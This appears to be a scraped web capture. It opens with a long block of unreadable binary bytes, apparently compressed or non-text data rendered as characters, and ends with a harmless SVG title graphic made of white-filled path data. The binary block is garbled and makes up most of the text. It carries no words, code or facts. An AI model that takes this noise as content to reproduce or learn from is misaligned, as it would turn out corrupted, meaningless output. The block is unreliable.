�hF⮢�>��b�,��#����1�x��,F�y�5Z�!��/�����(� ��q�x�\��0�m1`}L�ʼܰ�^� �Je,0�s�x�u#��q,YVlT)8:�\�r�֣��X���z`�9D�0�È�p�w�W�鸔G>�� \>c�Cu7MJ�����L�3��5���&��f;Zu.�L2��V��1�O2����jw,)Z���p\��]�q��[zv�s�����B wy�DPE��)*����JV��P�똞BPP��qr�`-�5�LT�Ϙn Ķ��X�q9�[�*b��0�3��y{�<	e�WdI��{e%������9���1X���ep���q50<�@|ņ}�%xϡL�fF�z[�Ǹ�b�������f'7�����P(m`�7+lzR�q�����:u+��6j�L�%K��2%f[)���f*�*����y ���`#��G��N����T_�,�;�.�̰Tk���(���[N"ԣK{��0�/�&6[郬��ƈ�Pa��� K�5+b'��3%g3L4F�G2�.�"-Mn#@�0��Bt�#=�P�2�j+� -��1�
��n�rZ)癛���	@�?�W�і�-Tv�
���R*Qo�z��X�U�s�E,��P	�0���%"��\��ݿp�x��oMEx�]��@�A�@����R��9�m��\�sTP�_�j&H��jd�T��b\��b�5#q6�B�lR�XA�/n�ܯ�G���ט�#�� �ekb� ��#\KVcTzLT�}��4$����d����j,KT�&X�z�]B聳����+8
(�{�����ds�L��ӘkT�ɜ?hC���>�W����)�	���\�+�[�`9�53�4}�w�s|Eġܪ��,�.h���X�	���k�
|K`�V�N�ɧ�d��\K�`����
2�Q-�R�q�$@n����\�'��}_+Q�"0�G���ٔˋ�^��FǽD���/��.�H<�F�Ҩ����j|�
rA�w�oh� xĹ��	sn\Qb�V���Y�?_R��e�z�l#�4�7sY�,ǿEY7ĬF�s�-G�(TT�1=�	���[`�9S�����f�R�� ����=��8dI�`��=\��s.ab�i]K�C���X~݋\8���y�����"�A�q/�J[̧E�� �{-{Co�ȧ�eU5	�k�L+5Q���K���!��"��z�X*&}�5���x�®"Yq�1���^�
9�,�e}.-��\Bl��N���g�n���N�<�<��)\E���h9��1L���:!�{�Ł��QQ/lu2
����&Mb^ψ�PK��{R�m8�^Y@��3�\0�8�FҌ��A+����ǦH�U�[�PW��_��-N���b��n�R�CE33Ը��r*\`�cMK��q	�*A�(^>cW"R#�����pF�Ef�y��v��5���%����ߢ;�= ��N�~b��R���
�C��pҪ� �8�ԥ�5,���u1o�s�O$vv¬�	N-�3�T�W��o��o�X�s;���f�(/�F�X�GmDxFGQ�>I�,��<�9h)}���H(wf����eW�ZP<�m&+[4��i�1˔w�.f�����*��*eW09	Eb�'�9��`�{E��gQ�pˠ���@��fe"a�P�L�fq�+)\�B+X����3�&����7�������	wj"�#��}�p����)��L��
 � ��u�Y0����y�z]@��w3�(�
���3���u�W�,D��Y�e�Kˢ��6@��R���h�������Ģb5�"ΑL|�fԄn��5����Ve�F��J�1���w%�%��5Ď���R[�"H՝�UU��H���V�0�G�!�:㋖"�78rխ��KܸW�K0L���+�	���5Y2���������u0!���hH͗�AS�r�;X�Q��H\�w���f�K|"��v�����`>n ��_�f�H&.XSW�;E��$o0���I���1��#o�A) �s�M#���>&�VU��q�ц%*U�V`
"^Bܵ> ͆<��V\j��QHŗ1�,!��B���)�əpܲT�<ʎ%ߌWxܧ����JP��Z/C�0�3G�wBE��w��TX=7QY�U<�6�Źt�&D�<D�0XL�	E���Wl�e�@%�1ɤ !D��eeϢ/��a�p~���[�:��<��$^'xohE���T���B�J��&�?Q	��F�%�B��LVV�Nrm�����{�=C��]R�u}�m�"�9�n�76�0��(-��P�q�Fѳ�܆r%�����*P�]b!�S<����K^����Q�Ę�m��NJ�3�X�cU�������&�!��j�@T�bXMz� �B�DL��~��8b��V�Y�]K��ʢ�]�l�h(��2�c��s$?f� W���ЬEkr�;�%�EqV`�Z�.��y�r�)��X��%󙷅�E7�ʕ�P�5A��%G�*W28����`��d�;����|J�Ur�� ��9�]<G�3SH�b��c�4f?0Z��'M˝�b%5qш'�c�*���[�o�!M��"
�]eZF�Ly�	�n=R�ץ�p�&cCPJ��oB�10}"���fЋ8�Sr(� ���̭�P�#CF���Y��&L�[ʡ���'4�B�T)9[̱a\�r	g�#��u�]�CUr��Iy�����G#���J�BVO�o��Q֡��R�<�K�l����F��D��B��"�����0Cl
�eAå%�!��BxҊH&	��oCq.b3L��ښD���Qψ�.���s��0.:���y��w���f�<����f��K�Ni���}ǥq�a�Db��ubޘ Ux�Q)��q �VV�#�	Vd@� ��X	����d�����b^�l����N4��n;�`�!�lX����E�L�5�����Yb�q-�-�k1(�q�u�߾��\x�%t���*&7�!h�-���YV�M�m�o�U�����s6E�X�b24\�s� /3;0b]�I���a m�Q��>�f�[�a�۹D^�P%D�o2���l��uxG�c���qm״��i�fqa�/�5O؃�pl
w�75����2��qQQ������2�@]Jc��k,m7�SPm����5=����u.��s~��t�P	|,��F��3O�3-˿G5lE��paۈ��U;����Z��8����1�9	qB ��
�=q;y���������]x���3��������`f,b#�fN<���Wz�TnrŔ��(�%]ɸ���`�u�T�!(�����Z��ĵ��ڑK�B
�(��+Գ��l���Zb,YH�.s7�h\X���QJ^# �K/�L���ĲA�נ>%�\h�||�������. ���b��0��2Q�Ze�+[1h������lL
&f�B*/�T,�:�GLO)AL��&[&eC�bq/4Ex�8�o�K`�j��К����Z8�oZ��Y�J��0�3�@	��^boq��T�&0ᔈ�s/R��z� �RF����:��D������Z,��YIl�jd�z�^H�Ju��F�B���v���#�35o��DcL&b[�*�ƒ�?�Ƣ��J/1/����X
���1b�r��j�埈�ͣ�_�e!�l�����nE�jT�f���(�)g�9`��HT[=���)6��Fap���9�*j��&=�諰K�L�#�]pY��R��Xq���a~"����Q@� �c2����V`�6�r���h�����/b5،�b(B�C80���J���Y`kIX��Ⱥ�SID����rf�j9%�ffA�Ec19�/T�T�����⹫�,s2G)�En�iY��1��T>eu
�3+dU��M!]G�Q�5�r���ˆ{�o�H ��bÈ������r����٢T�T�k�S2��m�Ld�rΡ��t�����ܸ��q(�#��6��bkr�\+fȮ��Ed�bCn`��`���+������M��]���r��.���̳�̫��� �uz"�-��G�M��u��E!Ũ��2���e�%��3�#�˂^�F����j n����mB���,�y�����Y Kj�[�Z�K�k��[L��-\���\3��ED�3>e!=�6�p#�G��E��q[�lmb+~�C&c�JM�2��D2Q`Yd,�0/H�bY[}��<�4x�@K`�"��1�ٯ#3�&`�*����� ��LN��e�m�	dv�W��D�n����ĩb�E�Sj$�S�]�Y-�i�LY�u�%��A+[lo�00=b!XxF|KCS�ǻ��a�uB�p�4��5�b��Q�&Y&���b��4q��� ��4Q#1Y"f,�^,�@��D�f�ٙb��u/<�����Y|N�DMh�J�Q���!ڣC�L��'�T=�E�L��i鑋���6f%���㛖�E0��
��sr����;n%B����ZIBr����'�K���ܺ4�S��!���mbR���Ul�#D�b��H+�@-��k��5��e�[x�=�h�ÙPVA\S�(��&��0-e����1b��b%ٍ�1А���)�KIp�3t�W"c
�2
C���],�1��O���7(�)� QUߡ��Z牒���Xn3��<s镘n;.��xA����]�)����[��k�y�Z�ٍc].�x���323^*!^�#H����_�m�Y\1#._ ������AX��q.UU����|����h\Ǵuƫ��[�-S	r�IKp&s��QDz�m��i1�ĳ������#����]�y T9�.'8�H{aT�T�bԠ��u51��*O9�AΧ�Цm*���%F���-�L�m�Uq�����0ņkY�R5���3:��+�L��;�uf�!�� �A�Y�m`�s.��U�=�|O������@���@���9�f�>��ƯyR�ҠlW��Ĺ�˙F�(�J�������I6��g{�`|�b�f[���*S+�db,��*�Iș�\��>%V�\pCL��Z׉�=^b ��f�vB1P@��}�7�-�[��P=T(n�rDE�&�^�ĩ��z%AV�cF
~.�2M"Y���}+31����\AWj
Xn��.Y�pGpTSE�ba������	0�K�%E/�A�ڝ@ C���G(�ؾ��ɜ�,3Ԃ�/R�6=ҖE�Ըy�qaV&qbj.0B(����R@y/�Y8 ���Y��6Ĵ�ʭ�k�,������W�NAr����V&��U����<��Ը�q�*[t�ͻ�w3�M�P`�`%Ve�|A-٨L�Zgu7����\M��U��`��%��m�<E�#����2�w��e�f6GF#��<��g3����tť��#w"Z`�Xl���dR[�������"�N`�4�Km�[7 ,H�-�Ux�ch��e*�Ou,fc|���
`"���Iih�[	��b�d��'0(�f$�Od�8���Ȋ��������Ó�L�T0k_DP�x���h���w 7 PS0�G1	D��d�ynk3���os���a�6�QU~�⪽��C_(��7�:he�1[�n
.�.�cy�-��1b�f^��vƃ��(=
�����-L ��F���)��)���F����Xfs*Q�����'*�	�Ő�� ane�x%y�B�י����ߔ�X5�<py�*�ľ�04D�dV�1���7.R���l3.�P��˕E�8`�k?
�K]C���a<3�0��:hqfUi��?%Et�<J�[���;K�>"(�-�T�ޕ����H�q�n�n;C2+QŖ<D�MG�mL�.`^�$�,���R�Sň�
���� �q�*� P
��@��(qx%J[i��rA	̲�qR�יrR� �dal�ML��7�>flܲ�y�!lq�K1@X�/т[�)P˨\�Z�mA�h�Z�%�MK�q�&ZS �+P��ʤ�<E�."��H��C��%� �F�1������㩤#��Py�yf^��^�BX0� S0���.X1F�s�7#���6��똚�L�����!]�1,!HAյ�J�y�S�^��J ��X l��4�UTt�?�����KY��Pέ���Q���4��}�����7)u���$0��J�bJG,Ǥd����"�}\��Yr����6�vF�ܥ����l��d�5 M�O <¦X�p�4]��C�}��~&p�GR�1�-�Q��&1n!��^#���K>�UL�1������.,B��K�I��a)UE ��ͧ�8�QЕ��R��������_��{�}��a�0^�
�25�k9��M�fڵ�j)�V�;j�p��b^e�aB<2�Y�q�A;n���,�C �0�`/R�0�(���K��$
��,ʘ�ʽ&ɣQv�/��u���]
�Gp/�ס���U��15��W�t�r��]U�5��x�.&���%�R���q��e�n4�; ����%�iݑ�^؂R�Ī4.�%n��L�ۧS�͆�n�s>���
:�7߭�(�t˴Tje����.�[Y�i,/,vg�r�4���{X T[R\��Ż�Y�R�]DB6���W���DP̭1W+d�}nw��JV&����aG�f���fw�{@��"�F���A4�9�K��3��y�OF�d�ͦ�31�h��Z�Nl�5�D��)Qp�7�P�)�KO��v��x �)�*0V���8��D-cs����[�%j���H�sg��9���W�j��@>��n.P~e�ax��X%M'
rƬ�19�&�� 1�`i�Ed(<K��	������
�E2�p�IJ�\�
�<!p�ג��fE�n�m/�#-e���ߺL������[�3W�*.H�,�k�oK�/��+<Ĩ)�JIm��]C��,ě�w�RXbTgq�W�ܳ
R�&eԺD��[�yޱ/U����9�C.se.��چE�����N�V�=���*���Qg�bVe"��28�N��7 �U2b�S�����'sR�[�؁)5�H��b��p�ͱ1�r�)�2�q�_2��o�J�s ��]��6u/<��� �_SF�ȸ��h����C�PR��`�ĥwS�{����J�M�����ܘP�'3�=ĂLFi���!�C���������#R,^|J(Ȳ��7D���uY�p+��lw�RY�eH��n�cZ��>܉�Q&)�&g-$͹g��B��2��"�anw�m��K��b�I��RKƠQ]JeXeB�K�"Qr��
}����owHRè��|��h�L5/���'~�`��#�i�F9X*a��b��X���	�A�<�pC��.�},�9CY�F�҈e�i�M����aS	��˥���0��u.�b4쉭���PL��7�H�?w׼��ďr�1U,oP�\QU����9(5.Si�(jQX�Þ�  �E95*�� l �/T�cW��VoҼ�>���&e?k�LC 8��-vsL� Be�J�K�\FYܲ+�㫖@S5}�Ȼ�JZ�%\Lϴq�ȁ�3�3/��Q����|�,-�����+�q0.�7� ��3U��`�KyԴ��xeu/"��x�����*U-w�b��Y� ��XÉ�`U�g���c�m���vA9^fڙ��P+n�QR;����K�eV�=�["
�"�Īi[�k�\J73|EQ��+�����ֿR�2�z[���H�ը(�3EL7#NS��NaF>`�@
��F���%�0'
�e7�������X�"���U����р��j�Gxf(��31F��AL�=����9B
��c�\t�K*|J8�uP�Y�����A^"��?2ҥR�76D� �b�G1�nؘƦ�6f����i�r̰J�ٗyn%���%�Rmԭ�%Yf�o�6����geHD"^ XLCH��m���\~ԗ]��~*�섩�n�0�}����k8Ŗ9���ı���p�F�T�%C����I���̮�R�sT5r�)@T��#ĩ����P�3�+�&#R�'=Nz��q��Pn0!�#6���*-XE���R[�-�E� �5 ���ߘ���5�]� �Ļ� 6�f@q-��D�(���o�e!Bb���p�C�ó�ʏ��'>�3�mG��K\9�I�-*)�����>�Wf��]&Hkx3�l���g�ͪ�/a}K�=���ull�t?���Eq�X�.[j<"_Sn2�2
��#�^�X�{E[�}�f�Ǚ���4����^9���Ħ�[K��?�ul�a�Q+�5=0��+����S&5�Y<���*Fy@�[K�O��>3��@�G�;�A��\6ƅ&�l&	�
��p�Ӽ��H�@�E�
{�gQ���EQ� 1���2�U�Ԥ��?�´��U��1dx�;`u�K,�A3k�KkY�s�JWo1�N��;%���>�d���i�`�;�#bM�|,�Fߡ�����2�Z�� �����q�6��ܴ[Y��M�ܠ{�a�O/����{�����NK��n� q�@�.�����C��6a�C_��R���e/�[�<�� Ts�n�O� )��6�� ="8�+�?�0��I*��2��c���d��)53E�:�	����c�T��J�C7�� �ׅ_���L�(X�2��w��ܯ�4vH?�CU�� >��Z�r�G$�b���c̆j�"���Pe_�t`��0ů�y��N��j�s�\}�+��b��ϳ���R����/��h����/�5,)�q�\�ar�x
�@8�3��k�Ư��ēx��k����13Ҽ�m�ٯp(q�#�;���eI��$Q�y��6<�_�Ì?�cHɥ?�J��̭$J�(P�q�� 2��Ի�q�Q�����Dt�v�e��pe��R��yb�1�@�a�x�8���̙Ĳ������W��5K%�0Mp�QN�g�*��Q��vV	]���wj��� �fD�H��!~�j���no�ٝAxq��Q�ZqtC qC�$.#��f"�*0�(K��3��x�uk�TQ{�|��|�)P{Vρ�8�gr��r���S��/��}��;l$6��u>�s �%�h� �˄�!Y_b9����S�BK�:���Ldf��d�9�Q�t���e��W�~5v�%P ��:��yU���q�4���HLZ�o�_h�Al-��f�:�d�@lD�a�[�Deřtms^%�	�:�נBwd���R��Ć�}ʙ��@)T�r�jl���n02��I]i������Yd�2�)��t>�at�B�wk�*ވ�KA��e��1�fe���+�����J?Fe)�p& %��I��cc	��ܪy���!�� E�ƘDD� �P�,CD����p�ڱ^���XBq5��@øHG�!n׹~��Q���~���[�^`�Xq���p�BG�h�+
7�Pc���+��ɰCt�{��rL�O厔�5_JR�my>ȑ���J~lϱ�o�ȟ� �hwb_ʕo+ɍ�����=�"X�R-#���v�& k���Z�z�k��3�38�A7r>��V}�n[�|�C���^�#4E������z�)�� P3t�~�ȷ��oM�p���&�;u�6V'�@M�d
D�5�q�_C�T������B,,y�;���&]UrJ�����A���O���K�1�c��3�q���(���K�o�I���ţ�i�Bt"X��3�TKڨ��_ى{u�{;r��u�Y"�E����z�Y�TY�<��^s�}���D?)4Q�e��a�J�'��߱�B��⊪�IB��~�b�?U ����W�6��x`N��OB�\~t���x�Y��ܩ���Dp�]B�c���Jl1bz���s��PD�R��m�PT� L��5�VA�R�� ;V��[���Wxi	���1�3�W��Xo�5�4)��Ak�D0 �p5-���`v@^�g�ϙvvz�8z������=7�����3�R�d%0�dL�W�J���
|zY�A���~`�X�$� �,��
1������� ���(�¯��|�P�D�?qA�jt��`=A��e���C�UV�"���9��qL�����,>�$�2�����H��ތg���h=O�̝G�����D��oܷ��o?3#�S��^_�f��?���`�Z
=��C�i m��(j��/�� -V��� ���9� ��Ԩ!r0hʵĹ�����m�A�i`~c�1r�)�|��Ġ
+��[G��[�o�1�$��x��k���t�Pf���*hC�zo�Y;��'�(��>e�	��ķ��%��""�D� ���՗U��Ԧ,%��f _�SY�,��m�6�Vur�#�(�J�Q��g���9c*�vY�ćp��%E�/���'?$<�a�៵5�)�q8	��4h���wfu�+vO��X���Mַjop��#�I�gE�; �^�K�aK
�+�P�>eo��u{%�����O$���r��)��̘���Ϣ�A�K�G�S��~�e�;&~`����leso�<���4��!�� yTP��I����rhBh_F��h���F�� ������:��P���G�����N�ka3Z� ���!�w!ã/����aξ��B�/�E� �4�؏�T�+��#���U�F�2�S��` ���~ȑ@�Æd���e��̛�U,L��2�>�m���X �Vr����Lak��Quۆ�9��!G=E�B�X�a���R����S���s�E�Z�䅩5
��� ��5^ Q)\o,��K
i�a�\��!��̀
~�7���zȽ��D{�I(����-���ΟԢCKO�.5�a� W�1�BA�(� Lѽ�2d<�J� d�qസ�N╱I9%
U�b��]C�GR�\�1R�i�`4�I�]> �:����q��E|��l}j�ѯ@]|� ��˻�W���b��(2�m�-~�U���8��d�{���9�8-�@�� ��[���ʼ��f:!����_�-�����^�D�2���� ]K����z_��C0JX8��,n Ճ�3&%;h��vpC��M�EJƲ���@��Q.T�j��Ԫ(��-�.��w�g��+�[
�w|*����ӑ��� 0g������H@�K2~� ,�G7�L����6� W � �
��L��?h<A�� �p��5�|�c����UK�[����4I��뢠�	�"ʲʑg5w1�JL([���9�9�Ve2�zwu�Ҟ�8`�o���фQ�z2�|v���� �C
�������	�{�~L\,,?(� KM��%��Xd\��� ��ǈ���eA"����]�@��V@�������WJ��|�}�ԆP �/A�/0��Z�M)�lj��v凶�fY�¥�լ��A�Ds/P���W� ���2�D�ZW��v�r��>όX�����o�L�*W�)b˙M�%uWߘ�t3ʁ%|*���>�(�M�G棩�*X��#�1+�� ���R�S���_�	�����=	�����.��&0�������S8Y����B�y��+'Po��� �=\ �p����G�#�~HN7�~ '�%�1R������x����_i�� �2� ����S䕁e����p���>�,!����LLP��U�D\��2���mb��ib��.o1Ȗ\�R�2Bii.(x�%� ��Vոz��7!�#0X�US6�q��Ȋ�6����&B��x�X����|���)2�P*�i=Hܔ��Ya-QÒ	�g��AC���J�@_�c9�	||o㡂��2 �6z�"���;~�� D1AC�&oo�Í	Z�~�e��ڗ6��"��^�>�OD�p,B���X�8|���c�%�j �لrG�*��ޏJLv���q<Q>��|��/Ħr�����Ĝ��[=�J�s^j@����$�`����--e�V<'ꢟF"�{�Y���k����f;�	����]���0�����?D a�U���?��	�%/."_"�/C��EV��yDs(T��h�Do��D@NF�&46��t,�ѹ�7@[��"Gכy~#zm
w� 6�532��NW� ڎ���.M�����0r�^_���uХD@���~^p�fN���PԮ:s$�������ֈ�Ʒ.�Lln6�����Q̥��^��mK;�1ٖQA~x���788� ���`����@�b :̩�]Lx�0B�Jz~��Y�?�߶
4��������N��~G���c�_�g;�{��&��q�ip]�+�ւ#/�3m���8�����掣sD3v��ј�K��E�
��2:���}Åg���6S����;J��m�W���p�{y*�Ĕ��e��uO>��5�x��C��iOO�Q��B� {r��PkF��}V�Z[hfٜ'�KW�K�wW�"R�~TN��oq���?�g
P�;���FyMv;k��"��K#9�o��6z�ER��"����4o��e��!!�ws*a�gp�\ @���^7��D���W�zy9���yп��F�8�<��d���kB��6�0��1��TD����� � R�o�j���9R���ȗ��?�|S�S��V�80O,Կ���Oz�JVW�{H�=�TR>��U�l����+ۓ�/��o���`���}b�X�V.��̑��ă�\Z}�X#x��=��P�*�`���a446/VC���GA���FE����
�S�WIN���k`O�	���� �(k�6��P�~f(|eE���OrB�.N`�2�bR
%Z�v� �����l�2Q���NR���߸IZ�/�c�(��� ���ߵd��bW����#@( ��f�}�� X���K� ��E�����N�ASW��6{�{ih�æUO��tÕ�%�Q~.�(܄���U��r���_>��c��c `��@D�~!�'d���b�ʻ�CH�˯�(�����b� ΢v~��x_�KR�AL6(�؈��W>k�<���>ς����nh.��KCR�Y��5	0ߴUJ�;�x��cE�z��������ftE�A��_� ���OC�T�����)��XS0���SK�~�Bh�Eoأ�3�J���.���K��,\_�3|P�7�^���O�^]�#�,�W��@��p;eo��q��C�E]kͱx�{V��ҟ6�꾽xX	(d)��k�(�g����u6+��%l��5��0R�0EɴU9�I��T�bPJ����͵m�G�*,�=S"[�L��-�VX��̼A)`���zz�.j� ���w�-�K|�zr�~�|�G���@������Qku��U?�s",��@o�:�>�L�`����@HJ��:��Q�G^���]������P� ���~�_�?�4h�������»��F.�-6�aN(D�b`��k������(�w�,>��_j���_�����2y A�pC���������a�I�q6��4̽���m�
��r�|���Lc�8�3*9;�ky�2�3412q�c�d����A� �6�� �Wg>H�E/�/����H�4ݫ�&Z�W��(�����c�e��A�~ ���� �y�����	�B��+�-dxW���j� �	V;�0��Y5z9`��g}��8��_5�-U�}EU��i���3�)RZ R+�����,}rX(�o��vd�0��bۮۜ���� �əp���*�$}�٣J�L'���e���}ͳ4��K��(���%c��agI�?N(�� ߙ[�<a�)`x�>P�����y�����ʖ�� ���q��;�䋪^('>������O�L���� ��ޘ	��A��]�(����~�9�}k҇�1�����~n?rv	��Ѻ%�s@?�"�F�eđ�d��0WC\��,�}U��l}�=��^����������)z<Ab��V��ok�he�]Z�zjG鬆ސ1��G��Mԣy]K|)�1F�x��qT�L2���0�P�rO� �0�0�i�v�(�X��V,� tOBˆx��c�# X[4qﭑ�.&�w�+qM��p�.W�>��ܥJP�e�}\2=����W�G�V��b��w:G�%K<Z�?c�(�UA�e�>��!f��U�Bۑ���0 �g�s�/,j�^ůQ|#	+5��)X  q�=�fT��k�en�7G�(:&��5��Ob.a7�/����G��B�F!���w�S�`�� ������#ԭ�:L�>"�A��^��_��7�z�� #�g�x2|�9��\��a��d[��)���D~�� ��(Eͫ%��ґ�4{�>�<.?���Dt��R��y���tb7%��pΥ��%�/�o\��<������Gv�%*�d���Rs��"k���ک/�?�{E~���c�0^�e�@{. ��ja���"=e'�}.\߭�Nd���[���o�� ��JL�7ӈ`%uCG*X��&��@U�2�0e�܏+��Q)�f������d��B� #���SWK�R{�)�:`=�?`��|~��jVn{��D�-({
?L���ք,e�����!�'��%��C��R[���+��{�H����8��iL��-�!����W�,&Y:��z1X*�!�iDp�@������w^�R�L���-ץey?r�����h�"����K���C1e�4>�������=9�_�b�o2�r�-�� �'� ��LP���8�ԓ��{������՜��]��_�+�;�h	�
f]���DL��̓�d����PL*:X
�`X(�M�AI\XN��2:�+��Dm`��~�;6�d��Dy԰���J����  ��+CX	u*��X���=)���)�yk�a+@h�F�~���f��$S|?�m#x��/�u1��?���4DF�+��}ᇕ_/��� p?E�k"��������A�bE4o2�ӏ��^M�߀����v�0\��uY^l���,�$�*UҰ|�Y�9�񿈮�b��p^��.!�*3� �R��,����b�ł!o��e�p(}�?Dn��_\�{�,����r�0nm�y?dU5�� <��t(a�!-i&�R����f�2�����C8�e!<?�Ki�O�qBл?�HV ���Ny�Ps�(k�Ɯ��(�X��7���[g 8+l^�E2	z��n���Zo?rC.�� �I�թȐ4`��3��e�oK�Ūl�����1��;��j��e_�y�2��q�b�JЧlg]� [Ncf����kY�2�|��,St���^�W�/� �Xaڪ~%_���UP���$�Uz�d�nxئ�{c��ǵQ��o��~����2�u� l�ș�C��������U�	D[�xng�%YV��JE��{�K��Bb���9żB�
�'�]s�vJڱX!ci~�0FK�B+��a(��Kn%��	�Y��Pdʔ��'�L�o;'�S���dr'�m�Bt��d���;4���V�����6�4��	ի=��3ҍ?���Zf��v��,����![|�~~%E>P��	Lr z��p���H������c����Å(��� ��m�k�B�eC6D �/���3(�^6h���x�Uxc��N���p~���F2U�S��6�Uv��F��'��:��T�"E��}����H���*3|]�>�R����R����6������f�<��s��&�o��l���&��|J
F�(�\z+k�:�9�>`��{���O7�+7�@�E�����ט?�M,�%W-��V(5x#��hO�vg7�b�1)���`�Z ~HH��iXy����Y� 鱩�~��a�Y�ʄN����R��ǃ��.8��*u����j�e��._����ڬ(�Ff��v�ܩ��acC��a$$تH$O� 1��B�À0B��1ޟ�P�>g/�<vs��B_45�b��z܈/���M�/��uפv�Z8���E�ͨ ����ݔ��P��[/r� �~�QV��@.\�[�e`	�i��M]5|<D�t��7v%�=G�����7����Akk�RY���?�{Q�ST�{�R`@
O���|0m���!�ԩ�`g�Ccֿ��HF�G��?�P�[���kvDJب븝�\k$" �f(lwtV�� bQA�5�?��

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.pmxjo.cn/static/img/abcd/zxyp-title.svg
body_size: 3266
content:
<svg width="123" height="20" viewBox="0 0 123 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.5C0 4.67157 0.671573 4 1.5 4C2.32843 4 3 4.67157 3 5.5V14.5C3 15.3284 2.32843 16 1.5 16C0.671573 16 0 15.3284 0 14.5V5.5Z" fill="white"/>
<path d="M11.97 9.862H14.98V7.454H16.464V9.862H19.67V11.29H16.464V14.566H20.272V15.994H11.466V14.566H14.98V11.29H11.97V9.862ZM9.52 11.262C9.142 11.626 8.75 11.976 8.344 12.326L7.406 11.108C8.974 9.806 10.234 8.322 11.172 6.67H7.91V5.242H11.872C12.138 4.626 12.362 3.996 12.558 3.352L14.07 3.534C13.902 4.122 13.706 4.682 13.496 5.242H20.272V6.67H12.852C12.32 7.734 11.69 8.728 10.962 9.652V16.498H9.52V11.262ZM26.558 13.39V14.762C25.186 15.28 23.632 15.7 21.882 16.022L21.7 14.594C23.548 14.286 25.172 13.894 26.558 13.39ZM23.772 3.408L25.172 3.968C24.528 5.606 23.884 6.95 23.226 7.986L24.57 7.818C24.794 7.342 25.046 6.852 25.298 6.32L26.6 6.824C25.508 8.938 24.57 10.492 23.814 11.5C24.668 11.318 25.536 11.08 26.418 10.772V12.074C24.892 12.592 23.45 12.942 22.092 13.11L21.714 11.794C21.966 11.682 22.19 11.542 22.372 11.374C22.764 10.954 23.268 10.198 23.87 9.134L21.882 9.4L21.532 8.07C21.756 7.972 21.952 7.79 22.134 7.538C22.764 6.278 23.31 4.906 23.772 3.408ZM33.376 5.83L33.586 7.174L30.128 7.65C30.142 8.168 30.17 8.658 30.226 9.12L33.754 8.574L33.978 9.946L30.394 10.506C30.394 10.604 30.408 10.702 30.436 10.8C30.548 11.43 30.688 11.99 30.856 12.494C31.458 11.906 32.004 11.234 32.494 10.506L33.656 11.29C32.97 12.284 32.242 13.138 31.472 13.852C31.85 14.412 32.186 14.706 32.494 14.706C32.802 14.706 33.054 14.076 33.25 12.816L34.496 13.628C34.076 15.42 33.474 16.316 32.662 16.316C31.934 16.302 31.262 15.868 30.632 15.028C30.548 14.916 30.464 14.818 30.408 14.72C29.428 15.42 28.378 15.938 27.272 16.274L26.418 15.098C27.65 14.706 28.756 14.16 29.736 13.446C29.484 12.872 29.288 12.242 29.134 11.57C29.064 11.29 29.008 11.01 28.966 10.73L26.614 11.094L26.404 9.722L28.77 9.344C28.714 8.868 28.686 8.364 28.658 7.86L26.852 8.112L26.642 6.768L28.63 6.488V3.492H30.1V6.292L33.376 5.83ZM31.668 3.436C32.326 4.066 32.844 4.612 33.208 5.06L32.06 5.858C31.696 5.34 31.192 4.766 30.562 4.136L31.668 3.436ZM43.134 9.176C44.114 10.338 44.87 11.36 45.388 12.228L44.142 13.096C43.61 12.144 42.868 11.08 41.93 9.932L43.134 9.176ZM42.84 3.478L44.31 3.66C44.156 4.346 43.974 4.99 43.764 5.606H47.992C47.992 10.632 47.922 13.726 47.782 14.902C47.628 15.924 46.942 16.442 45.71 16.442C45.346 16.442 44.73 16.414 43.848 16.358L43.484 15.014C44.24 15.07 44.898 15.098 45.458 15.098C46.004 15.098 46.326 14.804 46.41 14.216C46.494 13.53 46.536 11.15 46.564 7.076H43.134C42.658 8.028 42.084 8.882 41.412 9.638L40.502 8.434C41.65 7.09 42.434 5.438 42.84 3.478ZM40.88 13.39V14.874C39.424 15.35 37.758 15.728 35.896 16.022L35.714 14.566C37.688 14.272 39.41 13.88 40.88 13.39ZM37.786 3.422L39.214 3.968C38.584 5.606 37.94 6.95 37.296 8C37.758 7.944 38.22 7.874 38.696 7.79C38.976 7.272 39.27 6.712 39.578 6.096L40.992 6.628C39.76 8.854 38.724 10.478 37.884 11.514C38.808 11.318 39.76 11.066 40.712 10.758V12.06C39.088 12.592 37.548 12.942 36.106 13.124L35.728 11.78C35.98 11.668 36.204 11.514 36.386 11.346C36.806 10.926 37.324 10.184 37.94 9.134C37.296 9.246 36.638 9.358 35.938 9.47L35.574 8.112C35.798 8 36.008 7.818 36.204 7.538C36.806 6.278 37.338 4.906 37.786 3.422ZM59.416 7.748V11.598C59.528 11.598 59.654 11.612 59.78 11.612C60.06 11.612 60.228 11.514 60.298 11.332C60.354 11.164 60.396 10.87 60.424 10.464C60.424 10.044 60.452 8.672 60.48 6.362H56.406C56.182 6.852 55.93 7.314 55.664 7.748H59.416ZM56.938 5.004H61.936C61.88 8.672 61.796 10.814 61.712 11.416C61.614 12.004 61.432 12.396 61.18 12.62C60.914 12.844 60.298 12.956 59.346 12.956H59.248L58.982 12.088H56.518V14.104C56.518 14.552 56.728 14.776 57.162 14.776H60.284C60.634 14.748 60.872 14.636 60.984 14.44C61.068 14.3 61.166 13.824 61.278 13.04L62.622 13.474C62.51 14.3 62.384 14.888 62.244 15.238C62.034 15.826 61.53 16.134 60.746 16.162H56.546C55.594 16.162 55.132 15.658 55.132 14.664V8.518C54.936 8.77 54.74 9.022 54.53 9.246L53.634 8.07C54.726 6.81 55.454 5.256 55.846 3.436L57.302 3.618C57.19 4.094 57.078 4.556 56.938 5.004ZM56.518 10.758H58.03V9.078H56.518V10.758ZM49.812 6.236L50.932 6.32C50.904 7.734 50.778 9.078 50.582 10.338L49.434 10.03C49.658 8.826 49.784 7.566 49.812 6.236ZM52.332 12.676C51.968 14.258 51.352 15.518 50.512 16.47L49.406 15.504C50.694 14.104 51.352 11.85 51.38 8.742V3.604H52.752V6.67C53.102 6.25 53.424 5.76 53.732 5.228L54.544 6.348C54.012 7.02 53.41 7.622 52.752 8.126V8.742C52.738 9.61 52.682 10.408 52.598 11.15C53.242 11.794 53.886 12.522 54.544 13.306L53.648 14.664C53.144 13.852 52.696 13.18 52.332 12.676Z" fill="white"/>
